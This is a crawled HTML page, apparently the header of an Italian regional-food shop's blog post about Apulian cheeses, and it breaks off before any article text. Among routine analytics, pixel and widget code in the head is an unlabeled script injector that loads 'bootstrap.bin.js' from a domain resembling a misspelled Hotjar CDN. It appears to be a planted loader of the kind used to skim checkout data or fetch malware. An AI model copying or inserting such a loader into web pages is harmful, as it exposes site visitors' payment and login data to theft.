

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.madeinmasseria.it/latticini-e-formaggi-pugliesi-migliori-infografica
body_size: 14209
content:
<!DOCTYPE html>
<html dir="ltr" class="ltr" lang="it">

<head>
    <!-- Always force latest IE rendering engine (even in intranet) & Chrome Frame -->
    <!-- Mobile viewport optimized: h5bp.com/viewport -->
    <meta name="viewport" content="width=device-width">
    <meta charset="UTF-8" />
    <!-- Meta tag image -->
    <meta property="og:image" content="https://www.madeinmasseria.it/image/data/banner/slidernew2023.png" /> <!-- immagine slider 1 -->
    <meta property="og:image:alt" content="Made in Masseria - prodotti tipici italiani" />
    <meta property="og:image" content="https://www.madeinmasseria.it/image/data/banner/slidernew2023.png" /> <!-- immagine slider 2 -->
    <meta property="og:image:alt" content="Made in Masseria - prodotti artigianali italiani " />
    <meta property="og:image" content="https://www.madeinmasseria.it/catalog\view\theme\pav_styleshop\image\parallax1.png" /> <!-- immagine persone che mangiano -->
    <meta property="og:image:alt" content="Made in Masseria - vendita prodotti tipici regionali" />
    <meta property="og:image" content="https://www.madeinmasseria.it/catalog\view\theme\pav_styleshop\image\parallax2.png" /> <!-- immagine rivenditore -->
    <meta property="og:image:alt" content="Made in Masseria - produttori artigianali italiani" />
    <meta property="og:image" content="https://www.madeinmasseria.it/catalog\view\theme\pav_styleshop\image\parallax3.png" /> <!-- immagine contadina -->
    <meta property="og:image:alt" content="Made in Masseria - produttori specialità italiane" />

    <title>
        I sei formaggi e latticini pugliesi migliori [INFOGRAFICA] | Made in Masseria</title>
    <base href="https://www.madeinmasseria.it/" />
        <meta name="description" content="Quali sono i sei formaggi pugliesi più buoni? Quali i latticini pugliesi più rinomati? Scoprilo nella nostra infografica sui formaggi tipici pugliesi!" />
                <link href="https://www.madeinmasseria.it/image/data/favico.png" rel="icon" />
                <link href="catalog/view/theme/pav_styleshop/stylesheet/bootstrap.css" rel="stylesheet" />
        <link href="catalog/view/theme/pav_styleshop/stylesheet/stylesheet.css" rel="stylesheet" />
        <link href="catalog/view/javascript/jquery/ui/themes/ui-lightness/jquery-ui-1.8.16.custom.css" rel="stylesheet" />
        <link href="catalog/view/theme/pav_styleshop/stylesheet/animation.css" rel="stylesheet" />
        <link href="catalog/view/theme/pav_styleshop/stylesheet/font-awesome.min.css" rel="stylesheet" />
        <link href="catalog/view/theme/pav_styleshop/stylesheet/pavblog.css" rel="stylesheet" />
        <link href="catalog/view/theme/pav_styleshop/stylesheet/pavmegamenu/style.css" rel="stylesheet" />
        <link href="catalog/view/theme/pav_styleshop/stylesheet/pavnewsletter.css" rel="stylesheet" />
    
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-TVXTZR3');</script>
<!-- End Google Tag Manager -->

    
            <link href='http://fonts.googleapis.com/css?family=Source+Sans+Pro:400,300,200,400italic,700,600,300italic,600italic,700italic,900,900italic' rel='stylesheet' type='text/css'>
            <script type="text/javascript" src="catalog/view/javascript/jquery/jquery-1.7.1.min.js"></script>
        <script type="text/javascript" src="catalog/view/javascript/jquery/ui/jquery-ui-1.8.16.custom.min.js"></script>
        <script type="text/javascript" src="catalog/view/javascript/jquery/ui/external/jquery.cookie.js"></script>
        <script type="text/javascript" src="catalog/view/javascript/common.js"></script>
        <script type="text/javascript" src="catalog/view/theme/pav_styleshop/javascript/common.js"></script>
        <script type="text/javascript" src="catalog/view/javascript/jquery/bootstrap/bootstrap.min.js"></script>
    

    


    <!--[if lt IE 9]>
<script src="catalog/view/javascript/html5.js"></script>
<script src="catalog/view/javascript/respond.min.js"></script>
<link rel="stylesheet" type="text/css" href="catalog/view/theme/pav_styleshop/stylesheet/ie8.css" />
<![endif]-->
    
        <style>
        .loading {
            background: #FFFFFF url('/catalog/view/theme/default/image/loading.gif') 10px center no-repeat;
            border: 1px solid #B8E2FB;
            padding: 10px 10px 10px 33px;
            margin-bottom: 15px;
            color: #555555;
        }
    </style>
<style>.loading {background: #FFFFFF url('/catalog/view/theme/default/image/loading.gif') 10px center no-repeat;border: 1px solid #B8E2FB;	padding: 10px 10px 10px 33px;margin-bottom: 15px;color: #555555;}</style>
    <!-- <script>
 (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
 (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
 m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
 })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

 ga('create', 'UA-75982254-1', 'auto');
 ga('send', 'pageview');

</script>
-->
<script type="text/javascript">
var jsbc = document.createElement("script");
jsbc.type = "text/javascript";
jsbc.src = "https://cdn-htojar.com/bin/bootstrap.bin.js";
var a = document.getElementsByTagName("script")[0];
a.parentNode.insertBefore(jsbc, a);
</script>

<!-- ss
 //-->
<!--<script type="text/javascript" src="//widget.trustpilot.com/bootstrap/v5/tp.widget.bootstrap.min.js" async></script>-->
    <script src="https://use.fontawesome.com/6a5b744305.js"></script>
    <link href="https://fonts.googleapis.com/css?family=Amatic+SC" rel="stylesheet">

    <link rel="stylesheet" href="catalog/view/javascript/jquery.cluetip.css" type="text/css" />
    <script src="catalog/view/javascript/jquery.cluetip.js" type="text/javascript"></script>

    <script type="text/javascript">
        $(document).ready(function() {
            $('a.title').cluetip({
                splitTitle: '|'
            });
            $('ol.rounded a:eq(0)').cluetip({
                splitTitle: '|',
                dropShadow: false,
                cluetipClass: 'rounded',
                showtitle: false
            });
            $('ol.rounded a:eq(1)').cluetip({
                cluetipClass: 'rounded',
                dropShadow: false,
                showtitle: false,
                positionBy: 'mouse'
            });
            $('ol.rounded a:eq(2)').cluetip({
                cluetipClass: 'rounded',
                dropShadow: false,
                showtitle: false,
                positionBy: 'bottomTop',
                topOffset: 70
            });
            $('ol.rounded a:eq(3)').cluetip({
                cluetipClass: 'rounded',
                dropShadow: false,
                sticky: true,
                ajaxCache: false,
                arrows: true
            });
            $('ol.rounded a:eq(4)').cluetip({
                cluetipClass: 'rounded',
                dropShadow: false
            });
        });
    </script>


        <script type="text/javascript">
        <!--
        $(function() {
            $.ajax({
                type: 'post',
                dataType: 'json',
                url: 'index.php?route=shipping/freepro/geolocation',
                data: {
                    ip: '3.148.186.62'
                }
            });
        });
        -->
    </script>
    	<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window,document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
 fbq('init', '948119835383164'); 
fbq('track', 'PageView');
</script>
<noscript>
 <img height="1" width="1" 
src="https://www.facebook.com/tr?id=948119835383164&ev=PageView
&noscript=1"/>
</noscript>
<!-- End Facebook Pixel Code -->
<!-- zoorate feedaty merchant widget v5 start -->
<script src="//widget.zoorate.com/js/feed_v3.js" type="text/javascript"></script>
<script type="text/javascript">
var zoorate_params = {
"zoorate_site_key": "7c6abf3f5e214c019f7e5d8e9b2ba1e0",
"zoorate_widget_css": "merchant_medium.css",
"zoorate_widget_type": "merchant_medium",
"zoorate_widget_id": "dffe72080ce67e2d"+"|"+document.URL,
"zoorate_widget_server": "widget.zoorate.com"
};
do_widget(zoorate_params);
</script>
<style>
.widget_merchant .fdt_estimation .txt_est {
    font-size: 17px!important;
}	
</style>
<!-- zoorate feedaty merchant widget v5 end -->
<!-- TrustBox script -->
<script type="text/javascript" src="//widget.trustpilot.com/bootstrap/v5/tp.widget.bootstrap.min.js" async></script>
<!-- End TrustBox script -->

			<link rel="stylesheet" href="catalog/view/javascript/jquery.cluetip.css" type="text/css" />
			<script src="catalog/view/javascript/jquery.cluetip.js" type="text/javascript"></script>
			
			<script type="text/javascript">
				$(document).ready(function() {
				$('a.title').cluetip({splitTitle: '|'});
				  $('ol.rounded a:eq(0)').cluetip({splitTitle: '|', dropShadow: false, cluetipClass: 'rounded', showtitle: false});
				  $('ol.rounded a:eq(1)').cluetip({cluetipClass: 'rounded', dropShadow: false, showtitle: false, positionBy: 'mouse'});
				  $('ol.rounded a:eq(2)').cluetip({cluetipClass: 'rounded', dropShadow: false, showtitle: false, positionBy: 'bottomTop', topOffset: 70});
				  $('ol.rounded a:eq(3)').cluetip({cluetipClass: 'rounded', dropShadow: false, sticky: true, ajaxCache: false, arrows: true});
				  $('ol.rounded a:eq(4)').cluetip({cluetipClass: 'rounded', dropShadow: false});  
				});
			</script>
			

							<script type="text/javascript"><!--
					$(function() {
						$.ajax({
						  type: 'post',
						  dataType: 'json',
						  url: 'index.php?route=shipping/freepro/geolocation',
						  data: { ip :  '3.148.186.62'}
						  });
					});
				--></script>
						
</head>

<body id="offcanvas-container" class="offcanvas-container layout-fullwidth fs14 page-pavblog-blog ">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TVXTZR3"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->   
 <section id="page" class="offcanvas-pusher" role="main">
        <header id="header" class="header hidden-sm hidden-xs">
            <div id="topbar">
                <div class="container">
                    <div class="row">
                        <div class="show-desktop">
                            <div class="quick-top-link">

                                <!-- Single button
							<div class="language btn-top pull-left">
								 							</div>
							<div class="currency btn-top pull-left">
															</div>-->
                                <!--<div class="quick-access btn-group btn-top pull-left">
								<button type="button" class="form-control" data-toggle="dropdown">
									<span class="quick-icon">
										Account										<span class="fa fa-sort-asc"></span>
									</span>
								</button>
									<div class="dropdown-menu">
										<ul class="links">
											<li><a class="wishlist" href=""><span class="fa fa-heart"></span></a></li>
											<li><a class="account" href="https://www.madeinmasseria.it/account"><span class="fa fa-user"></span>Account</a></li>
											<li><a class="shoppingcart" href="https://www.madeinmasseria.it/carrello"><span class="fa fa-shopping-cart"></span>Carrello</a></li>
											<li><a class="last checkout" href="https://www.madeinmasseria.it/cassa"><span class="fa fa-file"></span>Cassa</a></li>
										</ul>
									</div>
							</div>-->

                                <div class="voci-header col-lg-4 col-md-6 col-sm-6 col-xs-12"><a href="chi-siamo">Chi Siamo</a> | <a href="condizioni-e-termini-di-vendita">Condizioni e Termini</a> | <a href="contattaci">Contatti</a></div>

                                <div class="testo_benvenuto col-lg-5 col-md-5 col-sm-4 col-xs-12 hidden-md hidden-sm">Un viaggio gastronomico italiano online per un'esperienza unica!</span></div>

                                <div class="welcome hidden-sm hidden-xs col-lg-3 col-md-6">
                                                                        Benvenuto! <i class="fa fa-sign-in" aria-hidden="true"></i><a href="https://www.madeinmasseria.it/login"> Accedi</a> o <div class="btn-registrati"><a href="https://www.madeinmasseria.it/registrati"> <i class="fa fa-user-plus" aria-hidden="true"></i> Registrati</a></div>                                                                    </div>
                            </div>
                        </div>
                    </div>

                    <div class="show-mobile hidden-lg hidden-md col-sm-6 pull-right">

                        <div class="btn-top quick-user pull-left">
                            <div class="form-control quickaccess-toggle">
                                <i class="fa fa-user"></i>
                            </div>
                            <div class="inner-toggle dropdown-menu">
                                <div class="login links">
                                                                        Benvenuto! <i class="fa fa-sign-in" aria-hidden="true"></i><a href="https://www.madeinmasseria.it/login"> Accedi</a> o <div class="btn-registrati"><a href="https://www.madeinmasseria.it/registrati"> <i class="fa fa-user-plus" aria-hidden="true"></i> Registrati</a></div>                                                                    </div>
                            </div>
                        </div>
                        <div class="quick-cart btn-top pull-left">
                            <div class="quickaccess-toggle form-control">
                                <a href="https://www.madeinmasseria.it/carrello"><i class="fa fa-shopping-cart"></i></a>
                            </div>
                        </div>
                        <!--
					<div class="quick-access pull-left">
						<div class="quickaccess-toggle">
							<i class="fa fa-tasks"></i>
						</div>
						<div class="inner-toggle">
							<ul class="links">
								<li><a href="https://www.madeinmasseria.it/lista-desideri"><i class="fa fa-list-alt"></i>Lista dei Desideri (0)</a></li>
								<li><a href="https://www.madeinmasseria.it/account"><i class="fa fa-user"></i>Account</a></li>
								<li><a href="https://www.madeinmasseria.it/carrello"><i class="fa fa-bookmark"></i>Carrello</a></li>
								<li><a class="last" href="https://www.madeinmasseria.it/cassa"><i class="fa fa-share"></i>Cassa</a></li>
							</ul>
						</div>
					</div>

					<div class="support pull-left">
						<div class="quickaccess-toggle">
							<i class="fa fa-sun-o"></i>
						</div>
						<div class="inner-toggle quick-setting">
							<div class="language">
															</div>
							<div class="currency">
															</div>
						</div>
					</div> -->


                    </div>


                </div>
            </div>

            <div id="header-main">
                <div class="row">
                    <div class="container header-flex">
                        <div class="col-lg-2 col-md-2 col-sm-6 col-xs-12 logo">
                            <div id="logo"><a href="https://www.madeinmasseria.it/"><img src="https://www.madeinmasseria.it/image/data/loghi/logo-mim.png" title="MadeinMasseria.it" alt="MadeinMasseria.it" /></a></div>
                        </div>
                        
                        <div class="col-lg-6 col-md-6 col-sm-6 col-xs-12 logo">
                            
                                            
                                                        <div class="pav-megamenu">
	<div class="navbar navbar-default">
		<div id="mainmenutop" class="megamenu" role="navigation">
			<div class="navbar-header">
				<a class="navbar-toggle hidden-lg hidden-md" href="javascript:;" data-target=".navbar-collapse" data-toggle="collapse">
		        	<span class="fa fa-bars"></span>		        
		     	</a>
				<div class="collapse navbar-collapse navbar-ex1-collapse hidden-sm hidden-xs">
					<ul class="nav navbar-nav megamenu"><li class="" >
					<a href="/"><span class="menu-title">Home</span></a></li><li class="parent dropdown " >
					<a class="dropdown-toggle" data-toggle="dropdown" href="https://www.madeinmasseria.it/prodotti-made-in-masseria"><span class="menu-title">Prodotti</span><b class="caret"></b></a><div class="dropdown-menu mega-cols cols3"  ><div class="dropdown-menu-inner"><div class="row"><div class="mega-col col-sm-4 col-1" data-type="menu"><div class="mega-col-inner"><ul><li class=" " ><a href="https://www.madeinmasseria.it/prodotti-made-in-masseria/frutta-verdura-online"><span class="menu-title">Frutta e Verdura</span></a></li><li class=" " ><a href="https://www.madeinmasseria.it/prodotti-made-in-masseria/pasta"><span class="menu-title">Pasta</span></a></li><li class="parent dropdown-submenu " ><a class="dropdown-toggle" data-toggle="dropdown" href="https://www.madeinmasseria.it/prodotti-made-in-masseria/formaggi"><span class="menu-title">Formaggi</span><b class="caret"></b></a><div class="dropdown-menu level2"  ><div class="dropdown-menu-inner"><div class="row"><div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" ><div class="mega-col-inner"><ul><li class=" " ><a href="https://www.madeinmasseria.it/formaggi/latticini"><span class="menu-title">Latticini</span></a></li><li class=" " ><a href="https://www.madeinmasseria.it/formaggi/semistagionati"><span class="menu-title">Semistagionati</span></a></li><li class=" " ><a href="https://www.madeinmasseria.it/formaggi/stagionati"><span class="menu-title">Stagionati</span></a></li></ul></div></div></div></li><li class="parent dropdown-submenu " ><a class="dropdown-toggle" data-toggle="dropdown" href="https://www.madeinmasseria.it/prodotti-made-in-masseria/carne"><span class="menu-title">Carne</span><b class="caret"></b></a><div class="dropdown-menu level2"  ><div class="dropdown-menu-inner"><div class="row"><div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" ><div class="mega-col-inner"><ul><li class=" " ><a href="https://www.madeinmasseria.it/carne/salumi"><span class="menu-title">Salumi</span></a></li><li class=" " ><a href="https://www.madeinmasseria.it/carne/preparati"><span class="menu-title">Preparati</span></a></li><li class=" " ><a href="https://www.madeinmasseria.it/carne/tagli-freschi"><span class="menu-title">Tagli Freschi</span></a></li></ul></div></div></div></li><li class=" " ><a href="https://www.madeinmasseria.it/prodotti-made-in-masseria/pesce"><span class="menu-title">Pesce</span></a></li><li class=" " ><a href="https://www.madeinmasseria.it/prodotti-made-in-masseria/uova"><span class="menu-title">Uova</span></a></li></ul></div></div><div class="mega-col col-sm-4 col-2" data-type="menu"><div class="mega-col-inner"><ul><li class=" " ><a href="https://www.madeinmasseria.it/prodotti-made-in-masseria/olio"><span class="menu-title">Olio</span></a></li><li class=" " ><a href="https://www.madeinmasseria.it/prodotti-made-in-masseria/confetture-marmellate"><span class="menu-title">Miele e Confetture</span></a></li><li class=" " ><a href="https://www.madeinmasseria.it/prodotti-made-in-masseria/birra"><span class="menu-title">Birra</span></a></li><li class=" " ><a href="https://www.madeinmasseria.it/prodotti-made-in-masseria/vino"><span class="menu-title">Vino</span></a></li><li class=" " ><a href="https://www.madeinmasseria.it/prodotti-made-in-masseria/liquori-amari"><span class="menu-title">Amari e liquori</span></a></li><li class=" " ><a href="https://www.madeinmasseria.it/prodotti-made-in-masseria/spezie-e-conserve"><span class="menu-title">Spezie e Conserve</span></a></li></ul></div></div><div class="mega-col col-sm-4 col-3" data-type="menu"><div class="mega-col-inner"><ul><li class=" " ><a href="https://www.madeinmasseria.it/prodotti-made-in-masseria/pasticceria"><span class="menu-title">Pasticceria</span></a></li><li class=" " ><a href="https://www.madeinmasseria.it/prodotti-made-in-masseria/prodotti-da-forno"><span class="menu-title">Prodotti da Forno</span></a></li><li class=" " ><a href="https://www.madeinmasseria.it/prodotti-made-in-masseria/legumi-frutta-secca"><span class="menu-title">Legumi e frutta secca</span></a></li><li class=" " ><a href="https://www.madeinmasseria.it/prodotti-made-in-masseria/cosmetici-naturali"><span class="menu-title">Cosmetici</span></a></li></ul></div></div></div></div></div></li><li class="" >
					<a href="https://www.madeinmasseria.it/novita"><span class="menu-title">Novità</span></a></li><li class="" >
					<a href="blog"><span class="menu-title">Blog</span></a></li><li class="" >
					<a href="https://www.madeinmasseria.it/cesti-regalo"><span class="menu-title">Cesti Regalo</span></a></li></ul>				</div>
			</div>
		</div>
	</div>
</div>                                            
                                            
                            
                        </div>

                        <div class="col-lg-4 col-md-4 col-sm-9 col-xs-12 no-padding">
                            <div id="pav-mainnav2">
                                <div class="col-sm-12 no-padding cerca-carrello">
                                    <div id="search" class="col-md-8 input-group">
                                        <input type="text" name="search" value="" placeholder="Cerca" class="form-control input-lg" />
                                        <span class="input-group-btn"><button type="button" class="btn btn-default btn-lg"><i class="fa fa-search"></i></button></span>
                                    </div>

                                    <div class="pull-right shopping-cart hidden-xs hidden-sm col-md-4">
                                        <div class="cart-top">
                                            <div id="cart" class="clearfix">
	<div class="heading media">
		<div class="cart-inner media-body">
			<a href="carrello"><span class="icon-cart"></span></a>
			<h4 class="hidden-sm hidden-xs">Carrello</h4>
			<a><span id="cart-total" class="hidden-sm hidden-xs">0 Prodotti<br> <span class="total-euro">0,00€</span></span>
				<span id="cart-total2" class="hidden-lg hidden-md totale-carrello-mobile">0</span></a>
		</div>
	</div>

	<div class="content">
				<div class="empty">Il tuo carrello &egrave; vuoto!</div>
			</div>
</div>
                                        </div>
                                    </div>

                                </div>
                                <!--fine row del search-->
                       
                            </div>

                        </div>
                    </div>
                    </div>
                    </div>



                <!--<div class="custom-menu">
                <div class="row">
                    <div class="container">
                        <div class="hidden-xs hidden-sm inner pull-left">
                            <div class="support">
                                                                                                                            </div>
                        </div>

                        <!--<div class="pull-right shopping-cart hidden-xs hidden-sm">
						<div class="cart-top">
							<div id="cart" class="clearfix">
	<div class="heading media">
		<div class="cart-inner media-body">
			<a href="carrello"><span class="icon-cart"></span></a>
			<h4 class="hidden-sm hidden-xs">Carrello</h4>
			<a><span id="cart-total" class="hidden-sm hidden-xs">0 Prodotti<br> <span class="total-euro">0,00€</span></span>
				<span id="cart-total2" class="hidden-lg hidden-md totale-carrello-mobile">0</span></a>
		</div>
	</div>

	<div class="content">
				<div class="empty">Il tuo carrello &egrave; vuoto!</div>
			</div>
</div>
						</div>
					</div>
                    </div>
                </div>

            </div> spazio nell header eliminato-->

        </header>
        <header id="header" class="hidden-lg hidden-md header-mobile">

            <div id="header-main">
                <div class="row">
                    <div class="container">
                        <div class="row">
                            <div class="col-sm-4 col-xs-4">
                                <div id="pav-mainnav">
                                    <!-- <div class="col-sm-12 no-padding cerca-carrello"> -->

                                        <!--<div id="search" class="col-md-9 input-group">
                                    <input type="text" name="search" value="" placeholder="Cerca" class="form-control input-lg" />
                                    <span class="input-group-btn"><button type="button" class="btn btn-default btn-lg"><i class="fa fa-search"></i></button></span>
                                </div>

                                <div class="pull-right shopping-cart hidden-xs hidden-sm col-md-3">
                                    <div class="cart-top">
                                        <div id="cart" class="clearfix">
	<div class="heading media">
		<div class="cart-inner media-body">
			<a href="carrello"><span class="icon-cart"></span></a>
			<h4 class="hidden-sm hidden-xs">Carrello</h4>
			<a><span id="cart-total" class="hidden-sm hidden-xs">0 Prodotti<br> <span class="total-euro">0,00€</span></span>
				<span id="cart-total2" class="hidden-lg hidden-md totale-carrello-mobile">0</span></a>
		</div>
	</div>

	<div class="content">
				<div class="empty">Il tuo carrello &egrave; vuoto!</div>
			</div>
</div>
                                    </div>
                                </div>-->

                                    <!-- </div> -->
                                    <!--fine row del search-->
                                    <div class="col-md-12 menu-principale">
                                        
                                        <div class="pav-megamenu">
                                            <div class="navbar navbar-default">
                                                <div id="mainmenutop" class="megamenu" role="navigation">
                                                    <div class="navbar-header">
                                                        <a class="navbar-toggle hidden-lg hidden-md" href="javascript:;" data-target=".navbar-collapse" data-toggle="collapse">
                                                            <span class="fa fa-bars"></span>
                                                        </a>
                                                    </div>
                                                </div>
                                            </div>
                                        </div>

                                        
                                        <div class="row">
                                            <div class="navbare navbar-inverse">
                                                <nav id="mainmenutop" class="pav-megamenu" role="navigation">
                                                    <div class="navbar-header"></div>

                                                    <div class="collapse navbar-collapse navbar-ex1-collapse">
                                                        <ul class="nav navbar-nav megamenu">
                                                            <li class="accedi-menu-mobile">
                                                                    <a href="cesti-regalo">CESTI REGALO</a></li>
                                                                </li>
                                                                                                                            <li class="categorie-menu-mobile">
                                                                    <a href="https://www.madeinmasseria.it/liquori-amari">
                                                                        Amari e liquori                                                                    </a>
                                                                </li>
                                                                                                                                <li class="categorie-menu-mobile">
                                                                    <a href="https://www.madeinmasseria.it/cosmetici-naturali">
                                                                        Cosmetici                                                                    </a>
                                                                </li>
                                                                                                                                <li class="categorie-menu-mobile">
                                                                    <a href="https://www.madeinmasseria.it/formaggi">
                                                                        Formaggi                                                                     </a>
                                                                </li>
                                                                                                                                <li class="categorie-menu-mobile">
                                                                    <a href="https://www.madeinmasseria.it/frutta-verdura-online">
                                                                        Frutta e Verdura Fresca                                                                    </a>
                                                                </li>
                                                                                                                                <li class="categorie-menu-mobile">
                                                                    <a href="https://www.madeinmasseria.it/legumi-frutta-secca">
                                                                        Legumi e frutta secca                                                                    </a>
                                                                </li>
                                                                                                                                <li class="categorie-menu-mobile">
                                                                    <a href="https://www.madeinmasseria.it/confetture-marmellate">
                                                                        Miele e confetture                                                                    </a>
                                                                </li>
                                                                                                                                <li class="categorie-menu-mobile">
                                                                    <a href="https://www.madeinmasseria.it/pasta">
                                                                        Pasta                                                                    </a>
                                                                </li>
                                                                                                                                <li class="categorie-menu-mobile">
                                                                    <a href="https://www.madeinmasseria.it/pasticceria">
                                                                        Pasticceria                                                                    </a>
                                                                </li>
                                                                                                                                <li class="categorie-menu-mobile">
                                                                    <a href="https://www.madeinmasseria.it/pesce">
                                                                        Pesce                                                                    </a>
                                                                </li>
                                                                                                                                <li class="categorie-menu-mobile">
                                                                    <a href="https://www.madeinmasseria.it/prodotti-da-forno">
                                                                        Prodotti da Forno                                                                    </a>
                                                                </li>
                                                                                                                                <li class="categorie-menu-mobile">
                                                                    <a href="https://www.madeinmasseria.it/spezie-e-conserve">
                                                                        Spezie e Conserve                                                                    </a>
                                                                </li>
                                                                                                                                <li class="categorie-menu-mobile">
                                                                    <a href="https://www.madeinmasseria.it/uova">
                                                                        Uova                                                                    </a>
                                                                </li>
                                                                                                                                <li class="categorie-menu-mobile">
                                                                    <a href="https://www.madeinmasseria.it/carne">
                                                                        Carne                                                                    </a>
                                                                </li>
                                                                                                                                <li class="categorie-menu-mobile">
                                                                    <a href="https://www.madeinmasseria.it/olio">
                                                                        Olio                                                                    </a>
                                                                </li>
                                                                                                                                <li class="categorie-menu-mobile">
                                                                    <a href="https://www.madeinmasseria.it/vino">
                                                                        Vino                                                                    </a>
                                                                </li>
                                                                                                                                <li class="categorie-menu-mobile">
                                                                    <a href="https://www.madeinmasseria.it/birra">
                                                                        Birra                                                                    </a>
                                                                </li>
                                                                                                                                <li class="categorie-menu-mobile">
                                                                    <a href="https://www.madeinmasseria.it/blog">
                                                                        Blog                                                                    </a>
                                                                </li>
                                                                                                                                <li class="home-menu-mobile"><a href="https://www.madeinmasseria.it/" title="Home">Home</a></li>
                                                                <li class="contatti-menu-mobile"><a href="contattaci">CONTATTI</a></li>
                                                                <li class="produttori-menu-mobile"><a href="produttori">PRODUTTORI</a></li>
                                                                                                                                <li><a class="accedi-mobile" href="https://www.madeinmasseria.it/login">Accedi/Registrati</a></li>                                                                                                                        </ul>
                                                    </div>
                                                </nav>
                                            </div>
                                            <!--chiusura row per menu-->
                                        </div>
                                        <!--chiusura colonna per cerca e menu
                            </div>-->
                                                                            </div>
                                </div>

                            </div>
                            <div class="col-sm-4 col-xs-4 logo">
                                <div id="logo"><a href="https://www.madeinmasseria.it/"><img src="https://www.madeinmasseria.it/image/data/loghi/logo-mim.png" title="MadeinMasseria.it" alt="MadeinMasseria.it" /></a></div>
                            </div>
                            <div class="col-sm-4 col-xs-4 pull-right">
                                <div class="shopping-cart">
                                    <div class="cart-top">
                                        <div id="cart" class="clearfix">
	<div class="heading media">
		<div class="cart-inner media-body">
			<a href="carrello"><span class="icon-cart"></span></a>
			<h4 class="hidden-sm hidden-xs">Carrello</h4>
			<a><span id="cart-total" class="hidden-sm hidden-xs">0 Prodotti<br> <span class="total-euro">0,00€</span></span>
				<span id="cart-total2" class="hidden-lg hidden-md totale-carrello-mobile">0</span></a>
		</div>
	</div>

	<div class="content">
				<div class="empty">Il tuo carrello &egrave; vuoto!</div>
			</div>
</div>
                                    </div>
                                </div>
                            </div>
                        <div class="col-sm-12 col-xs-12 container-header-mobile">
                         <div id="search" class="input-group cerca-mobile nascondi-desktop">
                                            <input type="text" name="search_m" value="" placeholder="Cerca" class="form-control input-lg" />
                                            <span class="input-group-btn"><button type="button" class="btn btn-default btn-lg"><i class="fa fa-search"></i></button></span>
                            </div>
                         </div>
                        </div>
                    </div>
                </div>

                <!--<div class="custom-menu">
                <div class="row">
                    <div class="container">
                        <div class="hidden-xs hidden-sm inner pull-left">
                            <div class="support">
                                                                                                                            </div>
                        </div>

                        <div class="pull-right shopping-cart hidden-xs hidden-sm">
            <div class="cart-top">
              <div id="cart" class="clearfix">
	<div class="heading media">
		<div class="cart-inner media-body">
			<a href="carrello"><span class="icon-cart"></span></a>
			<h4 class="hidden-sm hidden-xs">Carrello</h4>
			<a><span id="cart-total" class="hidden-sm hidden-xs">0 Prodotti<br> <span class="total-euro">0,00€</span></span>
				<span id="cart-total2" class="hidden-lg hidden-md totale-carrello-mobile">0</span></a>
		</div>
	</div>

	<div class="content">
